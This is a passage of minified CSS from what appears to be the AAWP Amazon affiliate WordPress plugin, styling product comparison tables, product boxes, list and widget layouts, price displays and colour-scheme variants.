td:before{display:none;content:"";width:auto}.aawp table.aawp-comparison-table tr:nth-child(odd){background:none}.aawp table.aawp-comparison-table tr:nth-child(2n){background:#fafafa}.aawp table.aawp-comparison-table th{font-weight:700;text-align:left}.aawp table.aawp-comparison-table td{text-align:center}.aawp table.aawp-comparison-table td.thumb img{margin:0 auto;height:auto;max-height:115px;max-width:100%;width:auto}.aawp table.aawp-comparison-table td.rating .reviews{display:block;margin-top:5px;color:#666;font-size:12px;white-space:nowrap}.aawp table.aawp-comparison-table td.pricing .price{display:block;font-weight:700}.aawp table.aawp-comparison-table td.pricing .aawp-check-prime{margin-top:5px}.aawp table.aawp-comparison-table a{border:none;box-shadow:none;outline:none;text-decoration:none}}.aawp-icon-globe{background-image:url(../../img/icon-globe.svg)}.aawp-icon-globe,.aawp-icon-yes{display:inline-block;height:16px;width:16px;background-repeat:no-repeat;background-size:16px;background-position:50%;vertical-align:-15%}.aawp-icon-yes{background-image:url(../../img/icon-yes.svg)}.aawp-icon-no{display:inline-block;height:16px;width:16px;background-image:url(../../img/icon-no.svg);background-repeat:no-repeat;background-size:16px;background-position:50%;vertical-align:-15%}.aawp-tb{margin:20px 0 0;border-collapse:collapse;border-spacing:1px;color:#444;font-size:13px;line-height:20px;table-layout:fixed}.aawp-tb__data,.aawp-tb__head{position:relative;padding:10px 9px;background-clip:padding-box;border:1px solid #d7d7d7;text-align:center}.aawp-tb__head{font-weight:700;text-align:left}.aawp-tb__data,.aawp-tb__head{vertical-align:middle}.aawp-tb-ribbon{display:none;padding:10px 5px;background:transparent;color:#fff;font-size:13px;line-height:20px;text-align:center}.aawp-tb-thumb{display:block;margin:10px}.aawp-tb-thumb img{display:block;height:150px;max-width:100%;width:150px;-o-object-fit:contain;object-fit:contain;background-color:transparent;box-shadow:none;float:none;opacity:1}.aawp-tb__data--highlight .aawp-tb-thumb img,.aawp-tb__row--highlight .aawp-tb-thumb img{border:none;box-shadow:none}.aawp-tb--desktop{display:table;margin-bottom:1.75em;width:100%}@media (max-width:767px){.aawp-tb--desktop{display:none}}.aawp-tb--desktop .aawp-tb__row{display:table-row}.aawp-tb--desktop .aawp-tb__row:not(.aawp-tb__row--highlight):nth-child(2n+2) .aawp-tb__data:not(.aawp-tb__data--highlight),.aawp-tb--desktop .aawp-tb__row:not(.aawp-tb__row--highlight):nth-child(2n+2) .aawp-tb__head{background-color:#f5f5f5}.aawp-tb--desktop .aawp-tb__data,.aawp-tb--desktop .aawp-tb__head{display:table-cell}.aawp-tb--desktop .aawp-tb__data,.aawp-tb--desktop .aawp-tb__data--highlight{position:relative}.aawp-tb--desktop .aawp-tb__data--highlight:after{position:absolute;top:-1px;left:-1px;bottom:0;display:block;width:0;border-left:1px solid transparent;content:""}.aawp-tb--desktop .aawp-tb-ribbon{position:absolute;top:-1px;left:-1px;right:0}.aawp-tb--desktop.aawp-tb--hide-desktop-labels .aawp-tb__head,.aawp-tb--desktop.aawp-tb--hide-labels .aawp-tb__head{display:none}.aawp-tb--desktop.aawp-tb--ribbon .aawp-tb__row:first-child .aawp-tb__data,.aawp-tb--desktop.aawp-tb--ribbon .aawp-tb__row:first-child .aawp-tb__head{padding-top:52px}.aawp-tb--desktop.aawp-tb--ribbon .aawp-tb-ribbon{display:block}.aawp-tb--desktop.aawp-tb--cols-1 .aawp-tb__data,.aawp-tb--desktop.aawp-tb--cols-1 .aawp-tb__head{width:100%}.aawp-tb--desktop.aawp-tb--cols-2 .aawp-tb__data,.aawp-tb--desktop.aawp-tb--cols-2 .aawp-tb__head{width:50%}.aawp-tb--desktop.aawp-tb--cols-3 .aawp-tb__data,.aawp-tb--desktop.aawp-tb--cols-3 .aawp-tb__head{width:33.33333333%}.aawp-tb--desktop.aawp-tb--cols-4 .aawp-tb__data,.aawp-tb--desktop.aawp-tb--cols-4 .aawp-tb__head{width:25%}.aawp-tb--desktop.aawp-tb--cols-5 .aawp-tb__data,.aawp-tb--desktop.aawp-tb--cols-5 .aawp-tb__head{width:20%}.aawp-tb--desktop.aawp-tb--cols-6 .aawp-tb__data,.aawp-tb--desktop.aawp-tb--cols-6 .aawp-tb__head{width:16.66666667%}.aawp-tb--desktop.aawp-tb--cols-7 .aawp-tb__data,.aawp-tb--desktop.aawp-tb--cols-7 .aawp-tb__head{width:14.28571429%}@media (max-width:1200px){.aawp-tb--desktop .aawp-tb__data:nth-child(7){display:none}}@media (max-width:1100px){.aawp-tb--desktop .aawp-tb__data:nth-child(6){display:none}}@media (max-width:1000px){.aawp-tb--desktop .aawp-tb__data:nth-child(5){display:none}}.aawp-tb--mobile{display:none}@media (max-width:767px){.aawp-tb--mobile{display:block}}.aawp-tb--mobile .aawp-tb__product{position:relative;margin:0 0 30px;border:1px solid transparent}.aawp-tb--mobile .aawp-tb__row{display:table;width:100%}.aawp-tb--mobile .aawp-tb__row:not(.aawp-tb__row--highlight):nth-of-type(2n) .aawp-tb__data,.aawp-tb--mobile .aawp-tb__row:not(.aawp-tb__row--highlight):nth-of-type(2n) .aawp-tb__head{background-color:#f5f5f5}.aawp-tb--mobile .aawp-tb__data,.aawp-tb--mobile .aawp-tb__head{display:table-cell}.aawp-tb--mobile .aawp-tb__data,.aawp-tb--mobile .aawp-tb__head{width:50%}.aawp-tb--mobile .aawp-tb__product--highlight .aawp-tb-ribbon{display:block}.aawp-tb--mobile.aawp-tb--hide-labels .aawp-tb__head,.aawp-tb--mobile.aawp-tb--hide-mobile-labels .aawp-tb__head{display:none}.aawp-tb--mobile.aawp-tb--hide-labels .aawp-tb__data,.aawp-tb--mobile.aawp-tb--hide-mobile-labels .aawp-tb__data{width:100%}.aawp-tb--mobile .aawp-tb-product-data-thumb img{background:transparent}.aawp-tb-product-data-thumb img{display:block;margin:0 auto}.aawp .aawp-product--vertical{zoom:1;background:#fff;border:1px solid #ececec;color:inherit;position:relative;display:block;margin:0 0 20px;max-width:100%;font-size:15px;line-height:1.6;white-space:normal;min-width:100%;padding:25px 15px 15px}.aawp .aawp-product--vertical:after,.aawp .aawp-product--vertical:before{content:" ";display:table}.aawp .aawp-product--vertical:after{clear:both}@media (max-width:480px){.aawp .aawp-product--vertical{margin-bottom:15px}}.aawp .aawp-product--vertical.ribbon{padding-top:35px}.aawp .aawp-product--vertical .aawp-box__thumb{float:left;width:160px}@media (max-width:768px){.aawp .aawp-product--vertical .aawp-box__thumb{float:none;width:100%}}.aawp .aawp-product--vertical .aawp-box__image{display:block;height:auto;margin:0 auto 15px;max-width:100%;border:none;box-shadow:none}.aawp .aawp-product--vertical .aawp-box__rating{margin:0 auto 10px;text-align:center}.aawp .aawp-product--vertical .aawp-box__reviews{margin-top:5px;font-size:12px;color:#666;text-align:center}.aawp .aawp-product--vertical .aawp-box__content{margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp .aawp-product--vertical .aawp-box__content{margin:0;padding:0}}.aawp .aawp-product--vertical .aawp-box__title{display:block;margin:0 0 15px;font-size:18px;font-weight:700}@media (max-width:480px){.aawp .aawp-product--vertical .aawp-box__title{margin-bottom:5px;font-size:16px}}.aawp .aawp-product--vertical .aawp-box__description{margin:0}.aawp .aawp-product--vertical .aawp-box__description>p{margin:0 0 5px}.aawp .aawp-product--vertical .aawp-box__description>p:empty{display:none}.aawp .aawp-product--vertical .aawp-box__description>ul{margin:0 0 5px;padding:0 0 0 20px;list-style-position:outside!important}.aawp .aawp-product--vertical .aawp-box__description>ul li{margin:0;padding:0}@media (max-width:480px){.aawp .aawp-product--vertical .aawp-box__description{display:none}}.aawp .aawp-product--vertical .aawp-box__footer{text-align:right;margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp .aawp-product--vertical .aawp-box__footer{margin:0;padding:0}}.aawp .aawp-product--vertical .aawp-box__pricing{display:block;margin-bottom:5px}.aawp .aawp-product--vertical .aawp-box__pricing:empty{display:none}.aawp .aawp-product--vertical .aawp-box__pricing span+span{margin-left:15px}.aawp .aawp-product--vertical .aawp-box__pricing span+span.aawp-check-premium,.aawp .aawp-product--vertical .aawp-box__pricing span+span.aawp-check-prime{margin-left:5px}@media (max-width:480px){.aawp .aawp-product--vertical .aawp-box__pricing{margin-bottom:0}}.aawp .aawp-product--vertical .aawp-box__price{display:inline-block;line-height:34px;vertical-align:middle}.aawp .aawp-product--vertical .aawp-box__price--old{font-size:14px;text-decoration:line-through;color:#666}.aawp .aawp-product--vertical .aawp-box__price--current{font-size:20px;font-weight:700}@media (max-width:480px){.aawp .aawp-product--vertical .aawp-box__price--current{font-size:16px}}.aawp .aawp-product--vertical .aawp-box__price--saved{border-radius:2px;background:#27ae60;background:rgba(39,174,96,.8);padding:4px 6px;color:#fff;font-size:12px;line-height:12px;margin-top:11px;margin-bottom:11px}.aawp .aawp-product--vertical .aawp-button+.aawp-button{margin-left:15px;margin-top:5px}.aawp .aawp-product--vertical .aawp-box__ribbon{position:absolute;font-weight:400;font-size:12px;text-transform:uppercase;color:#fff;line-height:20px;padding:0 15px}.aawp .aawp-product--vertical .aawp-box__bestseller{top:-1px;left:-1px;background:#e47911;background:rgba(228,121,17,.8);border-bottom-right-radius:2px}.aawp .aawp-product--vertical .aawp-box__sale{top:-1px;right:-1px;background:#27ae60;background:rgba(39,174,96,.8);border-bottom-left-radius:2px}.aawp .aawp-product--vertical .aawp-box__info{position:absolute;bottom:10px;left:15px;max-width:225px;color:#666;font-size:11px;text-align:left}@media (max-width:768px){.aawp .aawp-product--vertical .aawp-box__info{position:static;display:block;margin-top:10px;max-width:100%}}@media (min-width:768px){.aawp .aawp-product--vertical.inline-info .aawp-box__thumb{margin-bottom:30px}}.aawp .aawp-product--vertical .aawp-product__ribbon{padding:0 10px}.aawp .aawp-product--vertical .aawp-product__ribbon--sale{position:absolute;top:-1px;right:-1px}.aawp .aawp-product--vertical .aawp-product__ribbon--bestseller,.aawp .aawp-product--vertical .aawp-product__ribbon--new{position:absolute;top:-1px;left:-1px}.aawp .aawp-product--vertical .aawp-product__image{display:block;height:250px;margin:0 auto;max-width:100%;width:250px;border:none;box-shadow:none;-o-object-fit:contain;object-fit:contain}.aawp .aawp-product--vertical.aawp-product--bestseller .aawp-product__image,.aawp .aawp-product--vertical.aawp-product--new .aawp-product__image{margin-top:3px}.aawp .aawp-product--vertical .aawp-product__content{position:relative;min-height:75px}.aawp .aawp-product--vertical .aawp-product__title{display:block;height:40px;margin-top:10px;border:none;box-shadow:none;outline:none;text-decoration:none;font-size:16px;font-weight:700;line-height:20px;overflow:hidden;text-overflow:ellipsis}.aawp .aawp-product--vertical .aawp-product__meta{display:inline-block;display:block;margin-top:5px}.aawp .aawp-product--vertical .aawp-product__meta .aawp-check-prime{float:right;margin-top:7px}.aawp .aawp-product--vertical .aawp-product__reviews{display:inline-block;color:#666;font-size:14px;line-height:14px;vertical-align:-10%}.aawp .aawp-product--vertical .aawp-product__footer{text-align:right}.aawp .aawp-product--vertical .aawp-product__footer .aawp-check-prime{margin-bottom:5px}.aawp .aawp-product--vertical .aawp-product__footer .aawp-button{display:block;margin:0;width:100%}.aawp .aawp-product--vertical .aawp-product__footer .aawp-button+.aawp-button{margin-top:10px}.aawp .aawp-product--vertical .aawp-product__pricing{display:inline-block;margin-top:10px;width:100%}.aawp .aawp-product--vertical .aawp-product__pricing .aawp-product__price--current:empty,.aawp .aawp-product--vertical .aawp-product__pricing .aawp-product__price--old:empty,.aawp .aawp-product--vertical .aawp-product__pricing .aawp-product__price:empty,.aawp .aawp-product--vertical .aawp-product__pricing:empty{display:none;margin:0}.aawp .aawp-product--vertical .aawp-product__price{line-height:18px}.aawp .aawp-product--vertical .aawp-product__price--old{float:left;color:#666;font-size:14px;text-decoration:line-through}.aawp .aawp-product--vertical .aawp-product__price--current{float:right;font-size:18px;font-weight:700}.aawp .aawp-product--vertical .aawp-product__info{display:block;margin-top:10px;color:#666;font-size:11px;text-align:center}.aawp .aawp-product--vertical.aawp-product--style-light{box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 40px rgba(0,0,0,.1)}.aawp .aawp-product--vertical.aawp-product--style-dark{background:#232f3e;color:#e2e2e2}.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-product__title,.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-product__title:visited{color:#fff}.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-product__teaser,.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-product__title:focus,.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-product__title:hover{color:#e2e2e2}.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-product__price--current{color:#fff}.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-product__info,.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-product__price--old,.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-product__reviews{color:#ccc}.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl{background-image:url(img/stars/wayl-inverted.svg)}.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl>span{background-image:url(img/stars/wayl-inverted-active.svg)}.aawp .aawp-product--vertical.aawp-product--style-wayl{background:#96281b;color:#e2e2e2}.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-product__title,.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-product__title:visited{color:#fff}.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-product__teaser,.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-product__title:focus,.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-product__title:hover{color:#e2e2e2}.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-product__price--current{color:#fff}.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-product__info,.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-product__price--old,.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-product__reviews{color:#ccc}.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl{background-image:url(img/stars/wayl-inverted.svg)}.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span{background-image:url(img/stars/wayl-inverted-active.svg)}.aawp .aawp-product--list{zoom:1;background:#fff;border:1px solid #ececec;color:inherit;position:relative;display:block;max-width:100%;font-size:15px;line-height:1.6;white-space:normal;min-width:100%;margin:0 0 20px;padding:10px}.aawp .aawp-product--list:after,.aawp .aawp-product--list:before{content:" ";display:table}.aawp .aawp-product--list:after{clear:both}@media (max-width:480px){.aawp .aawp-product--list{margin-bottom:15px}}.aawp .aawp-product--list.ribbon{padding-top:35px}.aawp .aawp-product--list .aawp-box__thumb{float:left;width:160px}@media (max-width:768px){.aawp .aawp-product--list .aawp-box__thumb{float:none;width:100%}}.aawp .aawp-product--list .aawp-box__image{display:block;height:auto;margin:0 auto 15px;max-width:100%;border:none;box-shadow:none}.aawp .aawp-product--list .aawp-box__rating{margin:0 auto 10px;text-align:center}.aawp .aawp-product--list .aawp-box__reviews{margin-top:5px;font-size:12px;color:#666;text-align:center}.aawp .aawp-product--list .aawp-box__content{margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp .aawp-product--list .aawp-box__content{margin:0;padding:0}}.aawp .aawp-product--list .aawp-box__title{display:block;margin:0 0 15px;font-size:18px;font-weight:700}@media (max-width:480px){.aawp .aawp-product--list .aawp-box__title{margin-bottom:5px;font-size:16px}}.aawp .aawp-product--list .aawp-box__description{margin:0}.aawp .aawp-product--list .aawp-box__description>p{margin:0 0 5px}.aawp .aawp-product--list .aawp-box__description>p:empty{display:none}.aawp .aawp-product--list .aawp-box__description>ul{margin:0 0 5px;padding:0 0 0 20px;list-style-position:outside!important}.aawp .aawp-product--list .aawp-box__description>ul li{margin:0;padding:0}@media (max-width:480px){.aawp .aawp-product--list .aawp-box__description{display:none}}.aawp .aawp-product--list .aawp-box__footer{text-align:right;margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp .aawp-product--list .aawp-box__footer{margin:0;padding:0}}.aawp .aawp-product--list .aawp-box__pricing{display:block;margin-bottom:5px}.aawp .aawp-product--list .aawp-box__pricing:empty{display:none}.aawp .aawp-product--list .aawp-box__pricing span+span{margin-left:15px}.aawp .aawp-product--list .aawp-box__pricing span+span.aawp-check-premium,.aawp .aawp-product--list .aawp-box__pricing span+span.aawp-check-prime{margin-left:5px}@media (max-width:480px){.aawp .aawp-product--list .aawp-box__pricing{margin-bottom:0}}.aawp .aawp-product--list .aawp-box__price{display:inline-block;line-height:34px;vertical-align:middle}.aawp .aawp-product--list .aawp-box__price--old{font-size:14px;text-decoration:line-through;color:#666}.aawp .aawp-product--list .aawp-box__price--current{font-size:20px;font-weight:700}@media (max-width:480px){.aawp .aawp-product--list .aawp-box__price--current{font-size:16px}}.aawp .aawp-product--list .aawp-box__price--saved{border-radius:2px;background:#27ae60;background:rgba(39,174,96,.8);padding:4px 6px;color:#fff;font-size:12px;line-height:12px;margin-top:11px;margin-bottom:11px}.aawp .aawp-product--list .aawp-button+.aawp-button{margin-left:15px;margin-top:5px}.aawp .aawp-product--list .aawp-box__ribbon{position:absolute;font-weight:400;font-size:12px;text-transform:uppercase;color:#fff;line-height:20px;padding:0 15px}.aawp .aawp-product--list .aawp-box__bestseller{top:-1px;left:-1px;background:#e47911;background:rgba(228,121,17,.8);border-bottom-right-radius:2px}.aawp .aawp-product--list .aawp-box__sale{top:-1px;right:-1px;background:#27ae60;background:rgba(39,174,96,.8);border-bottom-left-radius:2px}.aawp .aawp-product--list .aawp-box__info{position:absolute;bottom:10px;left:15px;max-width:225px;color:#666;font-size:11px;text-align:left}@media (max-width:768px){.aawp .aawp-product--list .aawp-box__info{position:static;display:block;margin-top:10px;max-width:100%}}@media (min-width:768px){.aawp .aawp-product--list.inline-info .aawp-box__thumb{margin-bottom:30px}}.aawp .aawp-product--list:first-child.aawp-product--ribbon{margin-top:10px}.aawp .aawp-product--list.aawp-product--bestseller,.aawp .aawp-product--list.aawp-product--new{padding-top:20px}.aawp .aawp-product--list .aawp-product__ribbon{z-index:10;padding:0 20px;font-size:11px;line-height:18px}.aawp .aawp-product--list .aawp-product__ribbon--sale{position:absolute;top:-10px;right:-5px;border-radius:0}.aawp .aawp-product--list .aawp-product__ribbon--bestseller,.aawp .aawp-product--list .aawp-product__ribbon--new{position:absolute;top:-10px;left:-5px}.aawp .aawp-product--list .aawp-product__inner{position:relative;display:block}.aawp .aawp-product--list .aawp-product__image-link,.aawp .aawp-product--list .aawp-product__image-link:active,.aawp .aawp-product--list .aawp-product__image-link:focus,.aawp .aawp-product--list .aawp-product__image-link:hover{border:none;box-shadow:none;outline:none;text-decoration:none}.aawp .aawp-product--list .aawp-product__image{position:absolute;top:0;bottom:0;left:0;z-index:5;display:block;height:75px;width:75px;-o-object-fit:contain;object-fit:contain}.aawp .aawp-product--list .aawp-product__content{display:block;margin-left:75px;min-height:75px;padding:3px 10px 5px}.aawp .aawp-product--list .aawp-product__title{display:block;margin-top:5px;border:none;box-shadow:none;outline:none;text-decoration:none;font-size:16px;font-weight:700;line-height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:769px){.aawp .aawp-product--list .aawp-product__title{width:100%}}.aawp .aawp-product--list .aawp-product__teaser{margin:5px 0 0;color:#666;font-size:14px;line-height:18px}.aawp .aawp-product--list .aawp-product__meta{zoom:1}.aawp .aawp-product--list .aawp-product__meta:after,.aawp .aawp-product--list .aawp-product__meta:before{content:" ";display:table}.aawp .aawp-product--list .aawp-product__meta:after{clear:both}.aawp .aawp-product--list .aawp-product__price,.aawp .aawp-product--list .aawp-star-rating{margin-bottom:0}.aawp .aawp-product--list .aawp-star-rating{margin-top:-1px;margin-right:10px}.aawp .aawp-product--list .aawp-product__price{display:inline-block;margin-right:10px;color:inherit;font-size:15px;line-height:20px;vertical-align:middle}.aawp .aawp-product--list .aawp-product__price--old{color:#666;font-size:14px;text-decoration:line-through}.aawp .aawp-product--list .aawp-product__price--current{font-weight:700}.aawp .aawp-product--list .aawp-product__price--saved{padding:4px 6px;border-radius:2px;background:#27ae60;background:rgba(39,174,96,.8);color:#fff;font-size:12px;line-height:12px}.aawp .aawp-product--list.aawp-product--style-light{box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 40px rgba(0,0,0,.1)}.aawp .aawp-product--list.aawp-product--style-dark{background:#232f3e;color:#e2e2e2}.aawp .aawp-product--list.aawp-product--style-dark .aawp-product__title,.aawp .aawp-product--list.aawp-product--style-dark .aawp-product__title:visited{color:#fff}.aawp .aawp-product--list.aawp-product--style-dark .aawp-product__teaser,.aawp .aawp-product--list.aawp-product--style-dark .aawp-product__title:focus,.aawp .aawp-product--list.aawp-product--style-dark .aawp-product__title:hover{color:#e2e2e2}.aawp .aawp-product--list.aawp-product--style-dark .aawp-product__price--current{color:#fff}.aawp .aawp-product--list.aawp-product--style-dark .aawp-product__info,.aawp .aawp-product--list.aawp-product--style-dark .aawp-product__price--old,.aawp .aawp-product--list.aawp-product--style-dark .aawp-product__reviews{color:#ccc}.aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl{background-image:url(img/stars/wayl-inverted.svg)}.aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl>span{background-image:url(img/stars/wayl-inverted-active.svg)}.aawp .aawp-product--list.aawp-product--style-wayl{background:#96281b;color:#e2e2e2}.aawp .aawp-product--list.aawp-product--style-wayl .aawp-product__title,.aawp .aawp-product--list.aawp-product--style-wayl .aawp-product__title:visited{color:#fff}.aawp .aawp-product--list.aawp-product--style-wayl .aawp-product__teaser,.aawp .aawp-product--list.aawp-product--style-wayl .aawp-product__title:focus,.aawp .aawp-product--list.aawp-product--style-wayl .aawp-product__title:hover{color:#e2e2e2}.aawp .aawp-product--list.aawp-product--style-wayl .aawp-product__price--current{color:#fff}.aawp .aawp-product--list.aawp-product--style-wayl .aawp-product__info,.aawp .aawp-product--list.aawp-product--style-wayl .aawp-product__price--old,.aawp .aawp-product--list.aawp-product--style-wayl .aawp-product__reviews{color:#ccc}.aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl{background-image:url(img/stars/wayl-inverted.svg)}.aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl>span{background-image:url(img/stars/wayl-inverted-active.svg)}.aawp .aawp-product--widget-small{zoom:1;background:#fff;border:1px solid #ececec;color:inherit;position:relative;display:block;max-width:100%;font-size:15px;line-height:1.6;white-space:normal;min-width:100%;margin:0 0 20px;padding:5px}.aawp .aawp-product--widget-small:after,.aawp .aawp-product--widget-small:before{content:" ";display:table}.aawp .aawp-product--widget-small:after{clear:both}@media (max-width:480px){.aawp .aawp-product--widget-small{margin-bottom:15px}}.aawp .aawp-product--widget-small.ribbon{padding-top:35px}.aawp .aawp-product--widget-small .aawp-box__thumb{float:left;width:160px}@media (max-width:768px){.aawp .aawp-product--widget-small .aawp-box__thumb{float:none;width:100%}}.aawp .aawp-product--widget-small .aawp-box__image{display:block;height:auto;margin:0 auto 15px;max-width:100%;border:none;box-shadow:none}.aawp .aawp-product--widget-small .aawp-box__rating{margin:0 auto 10px;text-align:center}.aawp .aawp-product--widget-small .aawp-box__reviews{margin-top:5px;font-size:12px;color:#666;text-align:center}.aawp .aawp-product--widget-small .aawp-box__content{margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp .aawp-product--widget-small .aawp-box__content{margin:0;padding:0}}.aawp .aawp-product--widget-small .aawp-box__title{display:block;margin:0 0 15px;font-size:18px;font-weight:700}@media (max-width:480px){.aawp .aawp-product--widget-small .aawp-box__title{margin-bottom:5px;font-size:16px}}.aawp .aawp-product--widget-small .aawp-box__description{margin:0}.aawp .aawp-product--widget-small .aawp-box__description>p{margin:0 0 5px}.aawp .aawp-product--widget-small .aawp-box__description>p:empty{display:none}.aawp .aawp-product--widget-small .aawp-box__description>ul{margin:0 0 5px;padding:0 0 0 20px;list-style-position:outside!important}.aawp .aawp-product--widget-small .aawp-box__description>ul li{margin:0;padding:0}@media (max-width:480px){.aawp .aawp-product--widget-small .aawp-box__description{display:none}}.aawp .aawp-product--widget-small .aawp-box__footer{text-align:right;margin-left:160px;padding-left:20px}@media (max-width:768px){.aawp .aawp-product--widget-small .aawp-box__footer{margin:0;padding:0}}.aawp .aawp-product--widget-small .aawp-box__pricing{display:block;margin-bottom:5px}.aawp .aawp-product--widget-small .aawp-box__pricing:empty{display:none}.aawp .aawp-product--widget-small .aawp-box__pricing span+span{margin-left:15px}.aawp .aawp-product--widget-small .aawp-box__pricing span+span.aawp-check-premium,.aawp .aawp-product--widget-small .aawp-box__pricing span+span.aawp-check-prime{margin-left:5px}@media (max-width:480px){.aawp .aawp-product--widget-small .aawp-box__pricing{margin-bottom:0}}.aawp .aawp-product--widget-small .aawp-box__price{display:inline-block;line-height:34px;vertical-align:middle}.aawp .aawp-product--widget-small .aawp-box__price--old{font-size:14px;text-decoration:line-through;color:#666}.aawp .aawp-product--widget-small .aawp-box__price--current{font-size:20px;font-weight:700}@media (max-width:480px){.aawp .aawp-product--widget-small .aawp-box__price--current{font-size:16px}}.aawp .aawp-product--widget-small .aawp-box__price--saved{border-radius:2px;background:#27ae60;background:rgba(39,174,96,.8);padding:4px 6px;color:#fff;font-size:12px;line-height:12px;margin-top:11px;margin-bottom:11px}.aawp .aawp-product--widget-small .aawp-button+.aawp-button{margin-left:15px;margin-top:5px}.aawp .aawp-product--widget-small .aawp-box__ribbon{position:absolute;font-weight:400;font-size:12px;text-transform:uppercase;color:#fff;line-height:20px;padding:0 15px}.aawp .aawp-product--widget-small .aawp-box__bestseller{top:-1px;left:-1px;background:#e47911;background:rgba(228,121,17,.8);border-bottom-right-radius:2px}.aawp .aawp-product--widget-small .aawp-box__sale{top:-1px;right:-1px;background:#27ae60;background:rgba(39,174,96,.8);border-bottom-left-radius:2px}.aawp .aawp-product--widget-small .aawp-box__info{position:absolute;bottom:10px;left:15px;max-width:225px;color:#666;font-size:11px;text-align:left}@media (max-width:768px){.aawp .aawp-product--widget-small .aawp-box__info{position:static;display:block;margin-top:10px;max-width:100%}}@media (min-width:768px){.aawp .aawp-product--widget-small.inline-info .aawp-box__thumb{margin-bottom:30px}}.aawp .aawp-product--widget-small:first-child.aawp-product--ribbon{margin-top:10px}.aawp .aawp-product--widget-small.aawp-product--bestseller,.aawp .aawp-product--widget-small.aawp-product--new{padding-top:15px}.aawp .aawp-product--widget-small .aawp-product__ribbon{z-index:10;padding:0 10px;font-size:11px;line-height:18px}.aawp .aawp-product--widget-small .aawp-product__ribbon--sale{position:absolute;top:-10px;right:-5px;border-radius:0}.aawp .aawp-product--widget-small .aawp-product__ribbon--bestseller,.aawp .aawp-product--widget-small .aawp-product__ribbon--new{position:absolute;top:-10px;left:-5px}.aawp .aawp-product--widget-small .aawp-product__inner{position:relative;display:block}.aawp .aawp-product--widget-small .aawp-product__image-link,.aawp .aawp-product--widget-small .aawp-product__image-link:active,.aawp .aawp-product--widget-small .aawp-product__image-link:focus,.aawp .aawp-product--widget-small .aawp-product__image-link:hover{border:none;box-shadow:none;outline:none;text-decoration:none}.aawp .aawp-product--widget-small .aawp-product__image{position:absolute;top:0;bottom:0;left:0;z-index:5;display:block;height:75px;width:75px;-o-object-fit:contain;object-fit:contain}.aawp .aawp-product--widget-small .aawp-product__content{display:block;margin-left:75px;min-height:75px;padding:3px 10px 5px}.aawp .aawp-product--widget-small .aawp-product__title{display:block;margin-top:5px;border:none;box-shadow:none;outline:none;text-decoration:none;font-size:14px;font-weight:700;line-height:20px;overflow:hidden;text-overflow:ellipsis}@media (min-width:769px){.aawp .aawp-product--widget-small .aawp-product__title{height:40px}}.aawp .aawp-product--widget-small .aawp-product__meta{zoom:1;margin-top:5px}.aawp .aawp-product--widget-small .aawp-product__meta:after,.aawp .aawp-product--widget-small .aawp-product__meta:before{content:" ";display:table}.aawp .aawp-product--widget-small .aawp-product__meta:after{clear:both}.aawp .aawp-product--widget-small .aawp-product__price,.aawp .aawp-product--widget-small .aawp-star-rating{margin-bottom:0}.aawp .aawp-product--widget-small .aawp-star-rating{margin-right:5px}.aawp .aawp-product--widget-small .aawp-product__price{display:inline-block;color:inherit;font-size:15px;font-weight:700;line-height:1;vertical-align:middle}.aawp .aawp-product--widget-small.aawp-product--style-light{box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 40px rgba(0,0,0,.1)}.aawp .aawp-product--widget-small.aawp-product--style-dark{background:#232f3e;color:#e2e2e2}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-product__title,.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-product__title:visited{color:#fff}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-product__teaser,.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-product__title:focus,.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-product__title:hover{color:#e2e2e2}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-product__price--current{color:#fff}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-product__info,.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-product__price--old,.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-product__reviews{color:#ccc}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl{background-image:url(img/stars/wayl-inverted.svg)}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl>span{background-image:url(img/stars/wayl-inverted-active.svg)}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-product__price--current{color:#e2e2e2}.aawp .aawp-product--widget-small.aawp-product--style-wayl{background:#96281b;color:#e2e2e2}.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-product__title,.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-product__title:visited{color:#fff}.aawp 